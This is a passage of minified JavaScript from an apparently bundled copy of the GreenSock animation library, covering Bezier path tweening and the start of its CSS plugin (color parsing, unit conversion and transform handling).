e)p(e[o],r,t);for(i=r.length,s=0;s<i;s++)l+=Math.sqrt(r[s]),c[n=s%t]=l,n===_&&(d+=l,u[n=s/t>>0]=c,a[n]=d,l=0,c=[]);return{length:d,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=c.length,this._lengths=c.lengths,this._segments=c.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),n=u.length;-1<--n;){for(r=0;r<3;r++)s=u[n][r],this._func[s]="function"==typeof e[s]&&e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)];s=u[n][2],this._initialRotations[n]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=o.vars.runBackwards?1:0,!0},set:function(e){var t,o,s,i,n,r,a,l,d,_,u=this._segCount,c=this._func,h=this._target,p=e!==this._startRatio;if(this._timeRes){if(d=this._lengths,_=this._curSeg,e*=this._length,s=this._li,e>this._l2&&s<u-1){for(l=u-1;s<l&&(this._l2=d[++s])<=e;);this._l1=d[s-1],this._li=s,this._curSeg=_=this._segments[s],this._s2=_[this._s1=this._si=0]}else if(e<this._l1&&0<s){for(;0<s&&(this._l1=d[--s])>=e;);0===s&&e<this._l1?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=_=this._segments[s],this._s1=_[(this._si=_.length-1)-1]||0,this._s2=_[this._si]}if(t=s,e-=this._l1,s=this._si,e>this._s2&&s<_.length-1){for(l=_.length-1;s<l&&(this._s2=_[++s])<=e;);this._s1=_[s-1],this._si=s}else if(e<this._s1&&0<s){for(;0<s&&(this._s1=_[--s])>=e;);0===s&&e<this._s1?this._s1=0:s++,this._s2=_[s],this._si=s}r=(s+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else r=(e-(t=e<0?0:1<=e?u-1:u*e>>0)*(1/u))*u;for(o=1-r,s=this._props.length;-1<--s;)i=this._props[s],a=(r*r*(n=this._beziers[i][t]).da+3*o*(r*n.ca+o*n.ba))*r+n.a,this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):"x"==i?h.setX(a):"y"==i?h.setY(a):"z"==i?h.setZ(a):"angleX"==i?h.setAngleX(a):"angleY"==i?h.setAngleY(a):"angleZ"==i?h.setAngleZ(a):"w"==i?h.setWidth(a):"h"==i?h.setHeight(a):"alpha"==i?h.setAlpha(a):"scale"==i?h.setScale2(a):h[i]=a;if(this._autoRotate){var b,m,f,g,y,S,v,P=this._autoRotate;for(s=P.length;-1<--s;)i=P[s][2],S=P[s][3]||0,v=!0===P[s][4]?1:E,n=this._beziers[P[s][0]],b=this._beziers[P[s][1]],n&&b&&(n=n[t],b=b[t],m=n.a+(n.b-n.a)*r,m+=((g=n.b+(n.c-n.b)*r)-m)*r,g+=(n.c+(n.d-n.c)*r-g)*r,f=b.a+(b.b-b.a)*r,f+=((y=b.b+(b.c-b.b)*r)-f)*r,y+=(b.c+(b.d-b.c)*r-y)*r,a=p?Math.atan2(y-f,g-m)*v+S:this._initialRotations[s],this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):h[i]=a)}}}),e=m.prototype,m.bezierThrough=h,m.cubicToQuadratic=v,m._autoCSS=!0,m.quadraticToCubic=function(e,t,o){return new g(e,(2*t+e)/3,(2*t+o)/3,o)},m._cssRegister=function(){var e=o.CSSPlugin;if(e){var t=e._internals,h=t._parseToProxy,p=t._setPluginRatio,b=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,o,s,i,n){t instanceof Array&&(t={values:t}),n=new m;var r,a,l,d=t.values,_=d.length-1,u=[],c={};if(_<0)return i;for(r=0;r<=_;r++)l=h(e,d[r],s,i,n,_!==r),u[r]=l.end;for(a in t)c[a]=t[a];return c.values=u,(i=new b(e,"bezier",0,0,l.pt,2)).data=l,i.plugin=n,i.setRatio=p,0===c.autoRotate&&(c.autoRotate=!0),!c.autoRotate||c.autoRotate instanceof Array||(r=!0===c.autoRotate?0:Number(c.autoRotate),c.autoRotate=null!=l.end.left?[["left","top","rotation",r,!1]]:null!=l.end.x&&[["x","y","rotation",r,!1]]),c.autoRotate&&(s._transform||s._enableTransforms(!1),l.autoRotate=s._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,s._overwriteProps.push("rotation")),n._onInitTween(l.proxy,c,s._tween),i}})}},e._mod=function(e){for(var t,o=this._overwriteProps,s=o.length;-1<--s;)(t=e[o[s]])&&"function"==typeof t&&(this._mod[o[s]]=t)},e._kill=function(e){var t,o,s=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],o=s.length;-1<--o;)s[o]===t&&s.splice(o,1);if(s=this._autoRotate)for(o=s.length;-1<--o;)e[s[o][2]]&&s.splice(o,1);return this._super._kill.call(this,e)},_fwd_gsScope.FWDFWD_gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","FWDTweenLite"],function(n,R){var p,w,T,b,U=function(){n.call(this,"css"),this._overwriteProps.length=0,this.setRatio=U.prototype.setRatio},d=_fwd_gsScope.FWDFWD_gsDefine.globals,m={},e=U.prototype=new n("css");(e.constructor=U).version="1.19.0",U.API=2,U.defaultTransformPerspective=0,U.defaultSkewType="compensated",U.defaultSmoothOrigin=!0,e="px",U.suffixMap={top:e,right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""};function r(e,t){return t.toUpperCase()}function t(e){return $.createElementNS?$.createElementNS("http://www.w3.org/1999/xhtml",e):$.createElement(e)}function a(e){return M.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function f(e){window.console&&console.log(e)}function D(e,t){var o,s,i=(t=t||ee).style;if(void 0!==i[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),o=["O","Moz","ms","Ms","Webkit"],s=5;-1<--s&&void 0===i[o[s]+e];);return 0<=s?(ne="-"+(re=3===s?"ms":o[s]).toLowerCase()+"-",re+e):null}function g(e,t){var o,s,i,n={};if(t=t||ae(e,null))if(o=t.length)for(;-1<--o;)-1!==(i=t[o]).indexOf("-transform")&&Le!==i||(n[i.replace(c,r)]=t.getPropertyValue(i));else for(o in t)-1!==o.indexOf("Transform")&&Ae!==o||(n[o]=t[o]);else if(t=e.currentStyle||e.style)for(o in t)"string"==typeof o&&void 0===n[o]&&(n[o.replace(c,r)]=t[o]);return ie||(n.opacity=a(e)),s=Qe(e,t,!1),n.rotation=s.rotation,n.skewX=s.skewX,n.scaleX=s.scaleX,n.scaleY=s.scaleY,n.x=s.x,n.y=s.y,Me&&(n.z=s.z,n.rotationX=s.rotationX,n.rotationY=s.rotationY,n.scaleZ=s.scaleZ),n.filters&&delete n.filters,n}function y(e,t,o,s,i){var n,r,a,l={},d=e.style;for(r in o)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(n=o[r])||i&&i[r])&&-1===r.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[r]="auto"!==n||"left"!==r&&"top"!==r?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof t[r]||""===t[r].replace(_,"")?n:0:_e(e,r),void 0!==d[r]&&(a=new Se(d,r,d[r],a))));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}}function S(e,t,o){if("svg"===(e.nodeName+"").toLowerCase())return(o||ae(e))[t]||0;if(e.getBBox&&Ye(e))return e.getBBox()[t]||0;var s=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),i=ue[t],n=i.length;for(o=o||ae(e,null);-1<--n;)s-=parseFloat(le(e,"padding"+i[n],o,!0))||0,s-=parseFloat(le(e,"border"+i[n]+"Width",o,!0))||0;return s}function W(e,t){return"function"==typeof e&&(e=e(k,O)),"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function B(e,t){return"function"==typeof e&&(e=e(k,O)),null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function C(e,t,o,s){var i,n,r,a,l;return"function"==typeof e&&(e=e(k,O)),(a=null==e?t:"number"==typeof e?e:(i=360,n=e.split("_"),r=((l="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===e.indexOf("rad")?1:J)-(l?0:t),n.length&&(s&&(s[o]=t+r),-1!==e.indexOf("short")&&(r%=i)!==r%180&&(r=r<0?r+i:r-i),-1!==e.indexOf("_cw")&&r<0?r=(r+3599999999640)%i-(r/i|0)*i:-1!==e.indexOf("ccw")&&0<r&&(r=(r-3599999999640)%i-(r/i|0)*i)),t+r))<1e-6&&-1e-6<a&&(a=0),a}function h(e,t,o){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(o-t)*e*6:e<.5?o:3*e<2?t+(o-t)*(2/3-e)*6:t)+.5|0}function s(e,t){var o,s,i,n=e.match(me)||[],r=0,a=n.length?"":e;for(o=0;o<n.length;o++)s=n[o],r+=(i=e.substr(r,e.indexOf(s,r)-r)).length+s.length,3===(s=be(s,t)).length&&s.push(1),a+=i+(t?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+e.substr(r)}var F,v,P,I,E,V,O,k,o,i,x=/(?:\-|\.|\b)(\d|\.|e\-)+/g,H=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,A=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,_=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,L=/(?:\d|\-|\+|=|#|\.)*/g,M=/opacity *= *([^)]*)/i,N=/opacity:([^;]*)/i,l=/alpha\(opacity *=.+?\)/i,X=/^(rgb|hsl)/,u=/([A-Z])/g,c=/-([a-z])/gi,Y=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,z=/(?:Left|Right|Width)/i,j=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,Q=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,G=/,(?=[^\)]*(?:\(|$))/gi,q=/[\s,\(]/i,K=Math.PI/180,J=180/Math.PI,Z={},$=document,ee=t("div"),te=t("img"),oe=U._internals={_specialProps:m},se=navigator.userAgent,ie=(o=se.indexOf("Android"),i=t("a"),P=-1!==se.indexOf("Safari")&&-1===se.indexOf("Chrome")&&(-1===o||3<Number(se.substr(o+8,1))),E=P&&Number(se.substr(se.indexOf("Version/")+8,1))<6,I=-1!==se.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(se)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(se))&&(V=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ne="",re="",ae=$.defaultView?$.defaultView.getComputedStyle:function(){},le=U.getStyle=function(e,t,o,s,i){var n;return ie||"opacity"!==t?(!s&&e.style[t]?n=e.style[t]:(o=o||ae(e))?n=o[t]||o.getPropertyValue(t)||o.getPropertyValue(t.replace(u,"-$1").toLowerCase()):e.currentStyle&&(n=e.currentStyle[t]),null==i||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:i):a(e)},de=oe.convertToPixels=function(e,t,o,s,i){if("px"===s||!s)return o;if("auto"===s||!o)return 0;var n,r,a,l=z.test(t),d=e,_=ee.style,u=o<0,c=1===o;if(u&&(o=-o),c&&(o*=100),"%"===s&&-1!==t.indexOf("border"))n=o/100*(l?e.clientWidth:e.clientHeight);else{if(_.cssText="border:0 solid red;position:"+le(e,"position")+";line-height:0;","%"!==s&&d.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)_[l?"borderLeftWidth":"borderTopWidth"]=o+s;else{if(r=(d=e.parentNode||$.body)._gsCache,a=R.ticker.frame,r&&l&&r.time===a)return r.width*o/100;_[l?"width":"height"]=o+s}d.appendChild(ee),n=parseFloat(ee[l?"offsetWidth":"offsetHeight"]),d.removeChild(ee),l&&"%"===s&&!1!==U.cacheWidths&&((r=d._gsCache=d._gsCache||{}).time=a,r.width=n/o*100),0!==n||i||(n=de(e,t,o,s,!0))}return c&&(n/=100),u?-n:n},_e=oe.calculateOffset=function(e,t,o){if("absolute"!==le(e,"position",o))return 0;var s="left"===t?"Left":"Top",i=le(e,"margin"+s,o);return e["offset"+s]-(de(e,t,parseFloat(i),i.replace(L,""))||0)},ue={width:["Left","Right"],height:["Top","Bottom"]},ce=["marginLeft","marginRight","marginTop","marginBottom"],he=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var o,s=e.split(" "),i=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":s[0],n=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":s[1];if(3<s.length&&!t){for(s=e.split(", ").join(",").split(","),e=[],o=0;o<s.length;o++)e.push(he(s[o]));return e.join(",")}return null==n?n="center"===i?"50%":"0":"center"===n&&(n="50%"),("center"===i||isNaN(parseFloat(i))&&-1===(i+"").indexOf("="))&&(i="50%"),e=i+" "+n+(2<s.length?" "+s[2]:""),t&&(t.oxp=-1!==i.indexOf("%"),t.oyp=-1!==n.indexOf("%"),t.oxr="="===i.charAt(1),t.oyr="="===n.charAt(1),t.ox=parseFloat(i.replace(_,"")),t.oy=parseFloat(n.replace(_,"")),t.v=e),t||e},pe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},be=U.parseColor=function(e,t){var o,s,i,n,r,a,l,d,_,u,c;if(e)if("number"==typeof e)o=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),pe[e])o=pe[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(s=e.charAt(1))+s+(i=e.charAt(2))+i+(n=e.charAt(3))+n),o=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(o=c=e.match(x),t){if(-1!==e.indexOf("="))return e.match(H)}else r=Number(o[0])%360/360,a=Number(o[1])/100,s=2*(l=Number(o[2])/100)-(i=l<=.5?l*(a+1):l+a-l*a),3<o.length&&(o[3]=Number(e[3])),o[0]=h(r+1/3,s,i),o[1]=h(r,s,i),o[2]=h(r-1/3,s,i);else o=e.match(x)||pe.transparent;o[0]=Number(o[0]),o[1]=Number(o[1]),o[2]=Number(o[2]),3<o.length&&(o[3]=Number(o[3]))}else o=pe.black;return t&&!c&&(s=o[0]/255,i=o[1]/255,n=o[2]/255,l=((d=Math.max(s,i,n))+(_=Math.min(s,i,n)))/2,d===_?r=a=0:(u=d-_,a=.5<l?u/(2-d-_):u/(d+_),r=d===s?(i-n)/u+(i<n?6:0):d===i?(n-s)/u+2:(s-i)/u+4,r*=60),o[0]=r+.5|0,o[1]=100*a+.5|0,o[2]=100*l+.5|0),o},me="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in pe)me+="|"+e+"\\b";me=new RegExp(me+")","gi"),U.colorStringFilter=function(e){var t,o=e[0]+e[1];me.test(o)&&(t=-1!==o.indexOf("hsl(")||-1!==o.indexOf("hsla("),e[0]=s(e[0],t),e[1]=s(e[1],t)),me.lastIndex=0},R.defaultStringFilter||(R.defaultStringFilter=U.colorStringFilter);function fe(e,t,n,r){if(null==e)return function(e){return e};var a,l=t?(e.match(me)||[""])[0]:"",d=e.split(l).join("").match(A)||[],_=e.substr(0,e.indexOf(d[0])),u=")"===e.charAt(e.length-1)?")":"",c=-1!==e.indexOf(" ")?" ":",",h=d.length,p=0<h?d[0].replace(x,""):"";return h?a=t?function(e){var t,o,s,i;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(i=e.replace(G,"|").split("|"),s=0;s<i.length;s++)i[s]=a(i[s]);return i.join(",")}if(t=(e.match(me)||[l])[0],s=(o=e.split(t).join("").match(A)||[]).length,h>s--)for(;++s<h;)o[s]=n?o[(s-1)/2|0]:d[s];return _+o.join(c)+c+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,o,s;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(o=e.replace(G,"|").split("|"),s=0;s<o.length;s++)o[s]=a(o[s]);return o.join(",")}if(s=(t=e.match(A)||[]).length,h>s--)for(;++s<h;)t[s]=n?t[(s-1)/2|0]:d[s];return _+t.join(c)+u}:function(e){return e}}function ge(d){return d=d.split(","),function(e,t,o,s,i,n,r){var a,l=(t+"").split(" ");for(r={},a=0;a<4;a++)r[d[a]]=l[a]=l[a]||l[(a-1)/2>>0];return s.parse(e,r,i,n)}}oe._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,o,s,i,n,r=this.data,a=r.proxy,l=r.firstMPT;l;)t=a[l.v],l.r?t=Math.round(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===e||0===e)for(l=r.firstMPT,n=1===e?"e":"b";l;){if((o=l.t).type){if(1===o.type){for(i=o.xs0+o.s+o.xs1,s=1;s<o.l;s++)i+=o["xn"+s]+o["xs"+(s+1)];o[n]=i}}else o[n]=o.s+o.xs0;l=l._next}};function ye(e,t,o,s,i,n){var r=new ve(e,t,o,s-o,i,-1,n);return r.b=o,r.e=r.xs0=s,r}var Se=function(e,t,o,s,i){this.t=e,this.p=t,this.v=o,this.r=i,s&&((s._prev=this)._next=s)},ve=(oe._parseToProxy=function(e,t,o,s,i,n){var r,a,l,d,_,u=s,c={},h={},p=o._transform,b=Z;for(o._transform=null,Z=t,s=_=o.parse(e,t,s,i),Z=b,n&&(o._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(h[a=s.p]=s.s+s.c,c[a]=s.s,n||(d=new Se(s,"s",a,d,s.r),s.c=0),1===s.type))for(r=s.l;0<--r;)l="xn"+r,h[a=s.p+"_"+l]=s.data[l],c[a]=s[l],n||(d=new Se(s,l,a,d,s.rxp[l]));s=s._next}return{proxy:c,end:h,firstMPT:d,pt:_}},oe.CSSPropTween=function(e,t,o,s,i,n,r,a,l,d,_){this.t=e,this.p=t,this.s=o,this.c=s,this.n=r||t,e instanceof ve||b.push(this.n),this.r=a,this.type=n||0,l&&(this.pr=l,p=!0),this.b=void 0===d?o:d,this.e=void 0===_?o+s:_,i&&((this._next=i)._prev=this)}),Pe=U.parseComplex=function(e,t,o,s,i,n,r,a,l,d){o=o||n||"","function"==typeof s&&(s=s(k,O)),r=new ve(e,t,0,0,r,d?2:1,null,!1,a,o,s),s+="",i&&me.test(s+o)&&(s=[o,s],U.colorStringFilter(s),o=s[0],s=s[1]);var _,u,c,h,p,b,m,f,g,y,S,v,P,E=o.split(", ").join(",").split(" "),w=s.split(", ").join(",").split(" "),T=E.length,D=!1!==F;for(-1===s.indexOf(",")&&-1===o.indexOf(",")||(E=E.join(" ").replace(G,", ").split(" "),w=w.join(" ").replace(G,", ").split(" "),T=E.length),T!==w.length&&(T=(E=(n||"").split(" ")).length),r.plugin=l,r.setRatio=d,_=me.lastIndex=0;_<T;_++)if(h=E[_],p=w[_],(f=parseFloat(h))||0===f)r.appendXtra("",f,W(p,f),p.replace(H,""),D&&-1!==p.indexOf("px"),!0);else if(i&&me.test(h))v=")"+((v=p.indexOf(")")+1)?p.substr(v):""),P=-1!==p.indexOf("hsl")&&ie,h=be(h,P),p=be(p,P),(g=6<h.length+p.length)&&!ie&&0===p[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(w[_]).join("transparent")):(ie||(g=!1),P?r.appendXtra(g?"hsla(":"hsl(",h[0],W(p[0],h[0]),",",!1,!0).appendXtra("",h[1],W(p[1],h[1]),"%,",!1).appendXtra("",h[2],W(p[2],h[2]),g?"%,":"%"+v,!1):r.appendXtra(g?"rgba(":"rgb(",h[0],p[0]-h[0],",",!0,!0).appendXtra("",h[1],p[1]-h[1],",",!0).appendXtra("",h[2],p[2]-h[2],g?",":v,!0),g&&(h=h.length<4?1:h[3],r.appendXtra("",h,(p.length<4?1:p[3])-h,v,!1))),me.lastIndex=0;else if(b=h.match(x)){if(!(m=p.match(H))||m.length!==b.length)return r;for(u=c=0;u<b.length;u++)S=b[u],y=h.indexOf(S,c),r.appendXtra(h.substr(c,y-c),Number(S),W(m[u],S),"",D&&"px"===h.substr(y+S.length,2),0===u),c=y+S.length;r["xs"+r.l]+=h.substr(c)}else r["xs"+r.l]+=r.l||r["xs"+r.l]?" "+p:p;if(-1!==s.indexOf("=")&&r.data){for(v=r.xs0+r.data.s,_=1;_<r.l;_++)v+=r["xs"+_]+r.data["xn"+_];r.e=v+r["xs"+_]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},Ee=9;for((e=ve.prototype).l=e.pr=0;0<--Ee;)e["xn"+Ee]=0,e["xs"+Ee]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,o,s,i,n){var r=this,a=r.l;return r["xs"+a]+=n&&(a||r["xs"+a])?" "+e:e||"",o||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",0<a?(r.data["xn"+a]=t+o,r.rxp["xn"+a]=i,r["xn"+a]=t,r.plugin||(r.xfirst=new ve(r,"xn"+a,t,o,r.xfirst||r,0,r.n,i,r.pr),r.xfirst.xs0=0)):(r.data={s:t+o},r.rxp={},r.s=t,r.c=o,r.r=i),r):(r["xs"+a]+=t+(s||""),r)};function we(e,t){t=t||{},this.p=t.prefix&&D(e)||e,m[e]=m[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0}var Te=oe._registerComplexSpecialProp=function(e,t,o){"object"!=typeof t&&(t={parser:o});var s,i=e.split(","),n=t.defaultValue;for(o=o||[n],s=0;s<i.length;s++)t.prefix=0===s&&t.prefix,t.defaultValue=o[s]||n,new we(i[s],t)},De=oe._registerPluginProp=function(e){if(!m[e]){var l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";Te(e,{parser:function(e,t,o,s,i,n,r){var a=d.com.greensock.plugins[l];return a?(a._cssRegister(),m[o].parse(e,t,o,s,i,n,r)):(f("Error: "+l+" js file not loaded."),i)}})}};(e=we.prototype).parseComplex=function(e,t,o,s,i,n){var r,a,l,d,_,u,c=this.keyword;if(this.multi&&(G.test(o)||G.test(t)?(a=t.replace(G,"|").split("|"),l=o.replace(G,"|").split("|")):c&&(a=[t],l=[o])),l){for(d=l.length>a.length?l.length:a.length,r=0;r<d;r++)t=a[r]=a[r]||this.dflt,o=l[r]=l[r]||this.dflt,c&&(_=t.indexOf(c))!==(u=o.indexOf(c))&&(-1===u?a[r]=a[r].split(c).join(""):-1===_&&(a[r]+=" "+c));t=a.join(", "),o=l.join(", ")}return Pe(e,this.p,t,o,this.clrs,this.dflt,s,this.pr,i,n)},e.parse=function(e,t,o,s,i,n,r){return this.parseComplex(e.style,this.format(le(e,this.p,T,!1,this.dflt)),this.format(t),i,n)},U.registerSpecialProp=function(e,l,d){Te(e,{parser:function(e,t,o,s,i,n,r){var a=new ve(e,o,0,0,i,2,o,!1,d);return a.plugin=n,a.setRatio=l(e,t,s._tween,o),a},priority:d})},U.useSVGTransformAttr=P||I;function We(e,t,o){var s,i=$.createElementNS("http://www.w3.org/2000/svg",e),n=/([a-z])([A-Z])/g;for(s in o)i.setAttributeNS(null,s.replace(n,"$1-$2").toLowerCase(),o[s]);return t.appendChild(i),i}function Be(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p,b,m,f,g,y,S=e._gsTransform,v=je(e,!0);S&&(g=S.xOrigin,y=S.yOrigin),(!s||(r=s.split(" ")).length<2)&&(c=e.getBBox(),r=[(-1!==(t=he(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*c.width:parseFloat(t[0]))+c.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*c.height:parseFloat(t[1]))+c.y]),o.xOrigin=d=parseFloat(r[0]),o.yOrigin=_=parseFloat(r[1]),s&&v!==ze&&(u=v[0],c=v[1],h=v[2],p=v[3],b=v[4],a=d*(p/(f=u*p-c*h))+_*(-h/f)+(h*(m=v[5])-p*b)/f,l=d*(-c/f)+_*(u/f)-(u*m-c*b)/f,d=o.xOrigin=r[0]=a,_=o.yOrigin=r[1]=l),S&&(n&&(o.xOffset=S.xOffset,o.yOffset=S.yOffset,S=o),i||!1!==i&&!1!==U.defaultSmoothOrigin?(a=d-g,l=_-y,S.xOffset+=a*v[0]+l*v[2]-a,S.yOffset+=a*v[1]+l*v[3]-l):S.xOffset=S.yOffset=0),n||e.setAttribute("data-svg-origin",r.join(" "))}function Ce(e){var t,o,s=this.data,i=-s.rotation*K,n=i+s.skewX*K,r=1e5,a=(Math.cos(i)*s.scaleX*r|0)/r,l=(Math.sin(i)*s.scaleX*r|0)/r,d=(Math.sin(n)*-s.scaleY*r|0)/r,_=(Math.cos(n)*s.scaleY*r|0)/r,u=this.t.style,c=this.t.currentStyle;if(c){o=l,l=-d,d=-o,t=c.filter,u.filter="";var h,p,b=this.t.offsetWidth,m=this.t.offsetHeight,f="absolute"!==c.position,g="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+d+", M22="+_,y=s.x+b*s.xPercent/100,S=s.y+m*s.yPercent/100;if(null!=s.ox&&(y+=(h=(s.oxp?b*s.ox*.01:s.ox)-b/2)-(h*a+(p=(s.oyp?m*s.oy*.01:s.oy)-m/2)*l),S+=p-(h*d+p*_)),g+=f?", Dx="+((h=b/2)-(h*a+(p=m/2)*l)+y)+", Dy="+(p-(h*d+p*_)+S)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=t.replace(Q,g):u.filter=g+" "+t,0!==e&&1!==e||1==a&&0===l&&0===d&&1==_&&(f&&-1===g.indexOf("Dx=0, Dy=0")||M.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&u.removeAttribute("filter")),!f){var v,P,E,w=V<8?1:-1;for(h=s.ieOffsetX||0,p=s.ieOffsetY||0,s.ieOffsetX=Math.round((b-((a<0?-a:a)*b+(l<0?-l:l)*m))/2+y),s.ieOffsetY=Math.round((m-((_<0?-_:_)*m+(d<0?-d:d)*b))/2+S),Ee=0;Ee<4;Ee++)E=(o=-1!==(v=c[P=ce[Ee]]).indexOf("px")?parseFloat(v):de(this.t,P,parseFloat(v),v.replace(L,""))||0)!==s[P]?Ee<2?-s.ieOffsetX:-s.ieOffsetY:Ee<2?h-s.ieOffsetX:p-s.ieOffsetY,u[P]=(s[P]=Math.round(o-E*(0===Ee||2===Ee?1:w)))+"px"}}}var Fe,Ve,Oe,ke,xe,He="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ae=D("transform"),Le=ne+"transform",Ie=D("transformOrigin"),Me=null!==D("perspective"),Re=oe.Transform=function(){this.perspective=parseFloat(U.defaultTransformPerspective)||0,this.force3D=!(!1===U.defaultForce3D||!Me)&&(U.defaultForce3D||"auto")},Ue=window.SVGElement,Ne=$.documentElement,Xe=(xe=V||/Android/i.test(se)&&!window.chrome,$.createElementNS&&!xe&&(Ve=We("svg",Ne),ke=(Oe=We("rect",Ve,{width:100,height:50,x:100})).getBoundingClientRect().width,Oe.style[Ie]="50% 50%",Oe.style[Ae]="scaleX(0.5)",xe=ke===Oe.getBoundingClientRect().width&&!(I&&Me),Ne.removeChild(Ve)),xe),Ye=function(e){return!!(Ue&&e.getBBox&&e.getCTM&&function(e){try{return e.getBBox()}catch(e){}}(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},ze=[1,0,0,1,0,0],je=function(e,t){var o,s,i,n,r,a,l=e._gsTransform||new Re,d=e.style;if(Ae?s=le(e,Le,null,!0):e.currentStyle&&(s=(s=e.currentStyle.filter.match(j))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(o=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&Ae&&((a="none"===ae(e).display)||!e.parentNode)&&(a&&(n=d.display,d.display="block"),e.parentNode||(r=1,Ne.appendChild(e)),o=!(s=le(e,Le,null,!0))||"none"===s||"matrix(1, 0, 0, 1, 0, 